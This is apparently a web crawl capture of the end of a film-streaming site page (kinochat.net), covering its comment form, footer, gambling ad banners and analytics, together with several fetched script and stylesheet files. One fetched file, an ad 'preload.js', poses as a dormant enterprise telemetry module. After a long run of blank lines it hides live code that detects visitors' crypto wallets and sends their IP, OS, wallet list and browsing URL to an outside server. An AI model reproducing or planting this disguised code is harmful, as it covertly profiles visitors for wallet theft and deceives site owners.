										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><!--noindex-->
<div class="add-comms" id="add-comms">
<div class="ac-av img-box img-fit"><img src="/images/demo-avatar.png" alt=""></div>
<div class="commError" id="eMessage" ></div>
<style>.myWinError, .myWinSuccess { font-weight: bold; padding: 15px;}</style>

<div class="ac-inputs fx-row">
<input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required>
<input placeholder="Ваш e-mail" type="email" name="email" id="mail" class="wide">
</div>


<div class="ac-textarea">
<div style="display:none;"></div>

</div>


<div class="form-item clearfix imp">
<label>Введите два слова с картинки:</label>
<div class="form-secur"><!-- <old_captcha_block_html> -->
		<label class="captcha-block" for="fCode">
			<input id="fCode" class="captcha-answer uf-text uf-captcha" name="code" type="text" placeholder="Ответ" maxlength="6" >
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew load-com-add" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> -->
			<input type="hidden" name="seckey" value="7821957750083721588" >
			<img class="captcha-question load-com-add" src="/secure/?k=7821957750083721588&m=addcom5399918&tm=1768165631" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.load-com-add,  .captcha-renew.load-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=7821957750083721588&m=addcom5399918&tm=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
		</label>
		<!-- </old_captcha_block_html> -->
	</div>
</div>


<div class="ac-submit"><button name="submit" type="submit">Добавить</button></div>
<div class="ac-rules"><a href="javascript://" onclick="new _uWnd('name','Правила добавления',450,400,{autosize: 1,modal: 1,align:'center'},$('#mformDiv').html());return false;" targe="_blank">Правила добавления</a></div>
<div id="mformDiv" style="display:none;">
<b>1.</b> Здесь текст правил вашего портала (в форме добавления комментариев).<br><br>
<b>2.</b> Здесь текст правил вашего портала (в форме добавления комментариев).<br><br>
<b>3.</b> Здесь текст правил вашего портала (в форме добавления комментариев).<br><br>
<b>4.</b> Здесь текст правил вашего портала (в форме добавления комментариев).<br><br>
<b>5.</b> Здесь текст правил вашего портала (в форме добавления комментариев).<br><br>
</div>
</div>
<!--/noindex--><input type="hidden" name="ssid" value="005007354104115416630" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="6459" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<div class="fcomms-legend fx-row fx-start">
<div class="red-group"><span class="far fa-circle"></span> - <span>Администраторы</span></div>
<div class="green-group"><span class="far fa-circle"></span> - <span>VIP персона</span></div>
<div class="blue-group"><span class="far fa-circle"></span> - <span>Посетители</span></div>
<div class="yellow-group"><span class="far fa-circle"></span> - <span>Модераторы</span></div>
</div>

<div class="sect-content fcomms-list" id="full-comms">
<script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		

</div>
</div>



</article>
<!-- </body> -->
</div> <!-- END CONTENT -->

<footer class="footer sect-bg">
<!--U1BFOOTER1Z--><div class="footer-two sect-bg fx-row fx-middle">
<div class="footer-center">© 2015-2025 KINOCHAT.NET, Права на фильмы принадлежат их авторам. Все фильмы представлены только для ознакомления. Любой фильм <a href="https://t.me/uzfilmsmanagerbot">будет удален</a> правообладателя. Администрация: <a href="mailto:kinolarcom@mail.ru">kinolarcom@mail.ru</a> | <a href="https://t.me/uzfilmsmanagerbot">@uzfilms</a></div>
<p class="desc">

</ul>

<div class="footer-counter1"></div><div style="display:none;">
 <a href="https://webmaster.yandex.ru/siteinfo/?site=kinochat.net"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?kinochat.net&theme=light&lang=ru"/></a></div>
 <div style="display:none;"> <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=68170975&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/68170975/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="68170975" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(68170975, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/68170975" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter --></div>
</div>

<script>
$('.upd-date').each(function(){
date = String($(this).attr('title')).split('.');
temp_date = new Date();
day = temp_date.getDate();
month = temp_date.getMonth() + 1;
if(month < 10) { month = '0'+month;}
if(date[0] == 'Вчера'){
date[0] = day-1;
if(date[0] == 0){
if(month < 10) { temp_date = new Date();
day = temp_date.getDate()-1;
month = temp_date.getMonth();
date[0] = day ;
date[1] = '0'+month;}}
else {date[1] = month;}
}
if(date[0] == 'Сегодня') {
date[1] = month;
date[0] = day;
}
mes = '';
switch(date[1]){
case '01': mes = 'янв';
break;
case '02': mes = 'фев';
break;
case '03': mes = 'мар';
break;
case '04': mes = 'апр';
break;
case '05': mes = 'май';
break;
case '06': mes = 'июн';
break;
case '07': mes = 'июл';
break;
case '08': mes = 'авг';
break;
case '09': mes = 'сен';
break;
case '10': mes = 'окт';
break;
case '11': mes = 'ноя';
break;
case '12': mes = 'дек';
break;
}
$(this).html('<div>'+date[0]+'</div><div>'+mes+'</div>');
})
</script><!--/U1BFOOTER1Z-->
</footer> <!-- END FOOTER -->
</div> <!-- END WRAP-MAIN -->
</div> <!-- END WRAP -->

<div class="search-wrap hidden">
<div class="search-header fx-row fx-middle">
<div class="search-title title">Поиск</div>
<div class="search-close js-close"><span class="far fa-times"></span></div>
</div>

<form id="quicksearch" onsubmit="this.sfSbm.disabled=true" method="post" action="/load">
<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input type="hidden" name="a" value="2">
<div class="search-box">
<input id="story" name="query" placeholder="Поиск по сайту..." type="text" />
<button type="submit" name="sfSbm"><span class="far fa-search"></span></button>
</div>
</form>
</div> <!-- END SEARCH-WRAP -->

<script src="/js/jquery/jquery3.js"></script>
<script src="/js/jquery/jqueryui3.js"></script>

<script src="/js/libs.js"></script>
<script src="/js/share.js"></script>

<link id="dyncss" rel="stylesheet" type="text/css" href="">
<script type="text/javascript">
function setDynCSS(url) {
if (!arguments.length) {
url = (url = document.cookie.match(/\bdyncss=([^;]*)/)) && url[1];
if (!url) return '';
}
document.getElementById('dyncss').href = url;
var d = new Date();
d.setFullYear(d.getFullYear() + 1);
document.cookie = ['dyncss=', url, ';expires=', d.toGMTString(), ';path=/;'].join('');
return url;
}
setDynCSS();
</script>
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script>
var KP_SITE_ID = ;
var getFilmRatingDataPAGE = function getFilmRatingDataPAGE(element, idt, callback) {
var id = element ? element.data('filmid') : idt; 
$.ajax({ method: 'GET', url: 'https://cors-anywhere.herokuapp.com/https://rating.kinopoisk.ru/' + id + '.xml', success: function success(data) { callback(element, data); }, error: function error() { 
$.ajax({ url: 'http://query.yahooapis.com/v1/public/yql', jsonp: "callback", dataType: "jsonp", dаta: { q: 'select * from xml where url="https://rating.kinopoisk.ru/' + id + '.xml"', format: 'xml' }, success: function success(data) { 
if (data.results[0]) { callback(element, data.results[0]); } } }); } }); };
var renderFilmPageRatingDataPAGE = function(element, data) { 
$('#imdb_num_vote').text($(data).find('imdb_rating').attr('num_vote').replace(/(\d)(?=(\d{3})+$)/g, '$1 '));
$('#imdb-page-rating').text($(data).find('imdb_rating').text()).prop('title', 'Голосов: ' + $(data).find('imdb_rating').attr('num_vote').replace(/(\d)(?=(\d{3})+$)/g, '$1 ')); };
if (KP_SITE_ID) { getFilmRatingDataPAGE(false, KP_SITE_ID, renderFilmPageRatingDataPAGE); }
var renderFilmPageRatingDataPAGE = function(element, data) { 
$('#kp_num_vote').text($(data).find('kp_rating').attr('num_vote').replace(/(\d)(?=(\d{3})+$)/g, '$1 '));
$('#kp-page-rating').text($(data).find('kp_rating').text()).prop('title', 'Голосов: ' + $(data).find('kp_rating').attr('num_vote').replace(/(\d)(?=(\d{3})+$)/g, '$1 ')); };
if (KP_SITE_ID) { getFilmRatingDataPAGE(false, KP_SITE_ID, renderFilmPageRatingDataPAGE); }
</script>
<!--/noindex-->
 <!--noindex-->
<a><script> mbn = { "banner": { type: "859" } }</script><div id="banner"></div><script src="https://mbn-1.com/static/preload.js" id="mbn-preload" layout="" close=""></script></a>

<div class="Catfish" data-dlebid="70" data-dlebviews="yes" data-dlebclicks="yes">
 <script>
 (functio(w, c) {
 w[c] = function(catfish) {
 const desktopImages = [
 { url: '/mostbetbanner.gif', link: 'https://depflowww.com/YrnVJ?sub2=kinochat.net' },
 { url: '/reklama03.gif', link: 'https://ibheo05.com/VZJF?sub2=kinochat.net' }
 ];
 
 const mobileImages = [
 { url: '/mostbet350x100.gif', link: 'https://depflowww.com/YrnVJ?sub2=kinochat.net' },
 { url: '/reklama02.gif', link: 'https://ibheo05.com/VZJF?sub2=kinochat.net' }
 ];
 
 function shuffleArray(arr) {
 for (let i = arr.length - 1; i > 0; i--) {
 let j = Math.floor(Math.random() * (i + 1));
 [arr[i], arr[j]] = [arr[j], arr[i]];
 }
 }
 
 shuffleArray(desktopImages);
 shuffleArray(mobileImages);
 
 if (window.innerWidth > 768) { // Kompyuter versiyasi
 catfish
 .link(desktopImages[0].link, true)
 .addImage(desktopImages[0].url, 900, 100)
 .link(desktopImages[1].link, true)
 .addImage(desktopImages[1].url, 900, 100)
 .render();
 } else { // Mobil versiya
 catfish
 .link(mobileImages[0].link, true)
 .addImage(mobileImages[0].url, 350, 100)
 .link(mobileImages[1].link, true)
 .addImage(mobileImages[1].url, 350, 100)
 .render();
 }
 }
 })(window, 'simple-catfish');
 </script>
 <script async="async" src="/catfish.js"></script>
</div>

<!-- Catfish Banner -->
<div id="catfish-banner">
 <a href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/" target="_blank">
 <img src="/1xbet.gif" 
 alt="Reklama" 
 class="catfish-img desktop-banner">
 <img src="/1xbet/1xbet.gif" 
 alt="Reklama" 
 class="catfish-img mobile-banner">
 </a>
 <button id="catfish-close">✕</button>
</div>

<style>
#catfish-banner {
 position: fixed;
 bottom: 0;
 left: 50%;
 transform: translateX(-50%);
 z-index: 99999;
 background-color: rgba(0, 0, 0, 0.6);
 padding: 10px;
 border-radius: 12px;
 box-shadow: 0 0 10px rgba(0,0,0,0.3);
 max-width: 980px;
 width: 100%;
 text-align: center;
}

.catfish-img {
 width: 100%;
 height: auto;
 display: none !important;
 border-radius: 6px;
}

.desktop-banner {
 display: block !important;
}

.mobile-banner {
 display: none !important;
}

#catfish-close {
 position: absolute;
 top: -10px;
 right: -10px;
 width: 28px;
 height: 28px;
 background-color: rgba(255, 255, 255, 0.2);
 color: #fff;
 border: none;
 border-radius: 50%;
 font-size: 18px;
 font-weight: bold;
 line-height: 28px;
 text-align: center;
 cursor: pointer;
 transition: background-color 0.2s ease;
 z-index: 100000;
}

#catfish-close:hover {
 background-color: rgba(255, 0, 0, 0.8);
}

@media (max-width: 768px) {
 #catfish-banner {
 width: 100%;
 left: 0;
 transform: none;
 border-radius: 0;
 max-width: none;
 padding: 8px;
 }

 .desktop-banner {
 display: none !important;
 }

 .mobile-banner {
 display: block !important;
 }

 #catfish-close {
 top: 5px;
 right: 10px;
 }
}
</style>

<!-- ✅ Close functionality script (joyi to‘g‘ri!) -->
<script>
 document.addEventListener('DOMContentLoaded', function () {
 const closeBtn = document.getElementById('catfish-close');
 const catfish = document.getElementById('catfish-banner');
 closeBtn.addEventListener('click', function () {
 catfish.style.display = 'none';
 });
 });
</script>


<!--/noindex-->

<style>
/* Tugmalar joylashuvi */
.tabs-sel {
 display: flex;
 justify-content: space-between;
 gap: 5px;
 width: 100%;
 max-width: 400px;
 margin: 0 auto;
}

/* Tugmalar asosiy dizayni */
.tabs-sel span {
 flex: 1;
 min-width: 80px;
 background-color: #dc4c3e; /* Tugma foni */
 color: white; /* Matn rangi */
 padding: 8px 10px;
 border-radius: 5px;
 cursor: pointer;
 text-align: center;
 font-size: 14px;
 font-weight: bold;
 white-space: nowrap;
 overflow: hidden;
 text-overflow: ellipsis;
 transition: all 0.3s ease-in-out;
 user-select: none; /* Matn tanlanmasligi uchun */
}

/* Hover effekti (sichqoncha ustiga borganda) */
.tabs-sel span:hover {
 background-color: #b83a2f;
 color: #ffebcc; /* Matn ochroq rangda bo‘ladi */
}

/* Tugma bosilganda (active) */
.tabs-sel span:active {
 background-color: #8a2b1f; /* Qoramtir qizil fon */
 color: #fff; /* Matn oq rangda bo‘ladi */
 box-shadow: inset 0 0 5px rgba(255, 255, 255, 0.5); /* Ichki yaltirash effekti */
}

/* Mobil ekranlar uchun */
@media (max-width: 480px) {
 .tabs-sel {
 max-width: 100%;
 }

 .tabs-sel span {
 font-size: 12px;
 padding: 6px 8px;
 }
}
</style>

 <!-- Yandex.RTB R-A-17633959-2 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17633959-2",
 "type": "floorAd",
 "platform": "touch"
 })
})
</script>
 
 
 <!-- Yandex.RTB R-A-17633959-3 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17633959-3",
 "type": "topAd"
 })
})
</script>

</body>
</html>
<!-- 0.28932 (s773) -->

--- FILE ---
content_type: text/css
request_url: http://kinochat.net/_st/my.css
body_size: 168
content:


/* Основные стили KinoLife */
@import url('/css/styles.css');
@import url('/css/engine.css');
.com-order-block {display: none !important;}
.uadm * {display: none !important;}

--- FILE ---
content_type: text/css
request_url: http://kinochat.net/settings/settings.css
body_size: 950
content:
@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v15/Fl4y0QdOxyyTHEGMXX8kcaCWcynf_cDxXwCLxiixG1c.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v15/B85vmdvDILX92ray16e-1g.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v15/isZ-wbCXNKAbnjo6_TwHTqCWcynf_cDxXwCLxiixG1c.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:900;src:local('Roboto Black'),local('Roboto-Black'),url(https://fonts.gstatic.com/s/roboto/v15/3Y_xCyt7TNunMGg0Et2pnqCWcynf_cDxXwCLxiixG1c.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v15/sWTqoqnV-OOzHbi5P-jvYPesZW2xOQ-xsNqO47m55DA.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v15/t6Nd4cfPRhZP44Q5QAjcC5p-63r6doWhTEbsfBIRJ7A.ttf) format('truetype')}

#settings-panel {
  display: block;
  position: fixed;
  width: 231px;
  height: 200px;
  top: 250px;
  left: 0;
  z-index: 999;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

#settings-panel.panel-hidden {
  left: -231px;
}

#settings-panel > ul.theme-colors {
  margin: 0;
  padding: 10px;
  list-style-type: none;
  opacity: 1;
  text-align: center;
  background-color: #fafafa;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

#settings-panel > ul.theme-colors > li {
  color: transparent;
  display: block;
  float: left;
  padding: 33px 27px;
  margin-right: 10px;
  background-color: #eee;
  opacity: 1;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

#settings-panel > ul.theme-colors > li:hover {
  opacity: 0.7;
}

#settings-panel.panel-hidden > ul.theme-colors {
  background-color: transparent;
  opacity: 0;
}

#settings-panel.panel-hidden > ul.theme-colors > li {
  opacity: 0;
}

#settings-panel > div#toogle-panel {
      color: #fafafa;
    width: 32px;
    height: 32px;
    padding: 20px;
    line-height: 1;
    background-color: #191e2e;
    cursor: pointer;
    position: absolute;
    top: 64px;
    right: -40px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

#settings-panel > div#toogle-panel:hover {
  color: #222;
  background-color: #f3cf3f !important;
}

#settings-panel > div#toogle-panel:before {
    content: "\f013";
    font-size: 20px;
    font-style: normal;
    position: relative;
    bottom: 11px;
    right: 11px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mbn-1.com/static/preload.js
body_size: 2181
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();

--- FILE ---
content_type: application/javascript
request_url: http://kinochat.net/catfish.js
body_size: 2921
content:
function simpleCatfish(){function h(a){p&&console.log("simpleCatfish: "+a)}function z(){var a=1===f.length?f[0]:f.reduce(function(a,b){return Math.abs(b.width-q)<Math.abs(a.width-q)?b:a});b.style.paddingBottom=a.height/a.width*100+"%";e.style.backgroundImage="url("+a.src+")"}function r(){b.className=b.className.replace("scb--visible","");t(l.CLOSED)}function t(a){var c=document.createEvent("Event");c.initEvent(a,!0,!0);document.dispatchEvent(c)}var p=!!~location.search.indexOf("simple-catfish-debug"),
f=[],u="#",v=!1,m=!1,w="transparent",x="999999",y=!1,q=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,b,e,d=null,g={top:"-15px",right:"5px"},n="25px",l={RENDERED:"rendered",CLOSED:"closed"};return{EVENTS:l,addEventListener:function(a,c){document.addEventListener(a,c);return this},debug:function(a){p=a;return this},link:function(a,c){u=a;v=c||!1;return this},addImage:function(a,c,b){f.push({src:a,width:c,height:b});return this},autoCloseTimeout:function(a){m=a;return this},
backgroundColor:function(a){w=a;return this},zIndex:function(a){x=a;return this},closeButtonPosition:function(a){g=a;return this},closeButtonSize:function(a){n=a;return this},render:function(){if(f.length){y&&h("Warning: multiple ads was rendered");h("render");var a=".scb { display: none; position: fixed; left: 0; right: 0; bottom: 0; z-index: "+x+"; background-color: "+w+"; backface-visibility: hidden; }";a+=".scb.scb--visible { display: block; }.scb__btn-close { display:block; position:absolute; background-color:#808080; border-radius:50%; border:2px solid #fff; box-shadow:0 0 3px #666;background-size:100% 100%;background-image:url([data-uri]) }.scb__place { display: block; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: 100%; }";
var c=document.createElement("style");c.type="text/css";c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a));(document.head||document.getElementsByTagName("head")[0]).appendChild(c);b=document.createElement("div");b.className="scb";e=document.createElement("a");e.className="scb__place";e.href=u;e.target=v?"_blank":"_self";b.appendChild(e);d=document.createElement("a");d.className="scb__btn-close";d.onclick=r;b.appendChild(d);document.body.appendChild(b);for(var k in g)g[k]&&
(d.style[k]=g[k]);d.style.width=n;d.style.height=n;z();b.className+=" scb--visible";t(l.RENDERED);y=!0;m&&setTimeout(r,m);return this}h("render skiped: no images")}}}if("simple-catfish"in window)window["simple-catfish"](simpleCatfish());

--- FILE ---
content_type: application/javascript
request_url: http://kinochat.net/code777.js
body_size: 395
content:
function PreventFrame() {
    try {
        if (window.top !== window.self) {

            window.location.href = 'http://www.google.com';
            setTimeout(function() {
                document.body.innerHTML = '';
            }, 0);
            window.self.onload = function() {
                document.body.innerHTML = '';
            };
        }
    } catch (err) {}
}
PreventFrame();

--- FILE ---
content_type: application/javascript
request_url: http://kinochat.net/settings/theme.js
body_size: 900
content:
function bgColor(element, color) {
  element.css('background-color', color);
}

function iCSS(n) {
  $('#icss').attr('href', '/css/' + n + '.css');
}

function iLogo(n) {
  $('#ilogo').attr('src', '/theme/' + n + '/img/logo.png');
}

function iRating(n) {
  $('.u-star-rating-30').css('background-image', 'url("/theme/' + n + '/img/rating.png")');
  $('.u-star-rating-15').css('background-image', 'url("/theme/' + n + '/img/rating-small.png")');
}

function setData(key, data) {
  if (localStorage[key]) {
    localStorage[key] = data;
  } else {
    localStorage.setItem(key, data);
  }
}

function getData(key) {
  return localStorage.getItem(key);
}

function loadTheme() {
  if (getData('theme')) {
    bgColor($('#toogle-panel'), getData('color'));
    iCSS(getData('theme'));
    iLogo(getData('theme'));
    iRating(getData('theme'));
  };
}

loadTheme();

--- FILE ---
content_type: application/javascript
request_url: http://kinochat.net/settings/settings.js
body_size: 734
content:
var themeID = 0;
var settingsPanel = $('#settings-panel');
var tooglePanel = $('#toogle-panel');

tooglePanel.on('click', function() {
  if (settingsPanel.hasClass('panel-hidden')) {
    settingsPanel.removeClass('panel-hidden')
  } else {
    settingsPanel.addClass('panel-hidden');
  };
});

settingsPanel.find('li').on('click', function() {

  if (themeID != $(this).data('theme')) {
    themeID = $(this).data('theme');
    iCSS(themeID);
    iLogo(themeID);
    iRating(themeID);
    bgColor(tooglePanel, $(this).data('color'));
    localStorage.clear();
    if (themeID != 1) {
      setData('theme', themeID);
      setData('color', $(this).data('color'));
    };
  };

});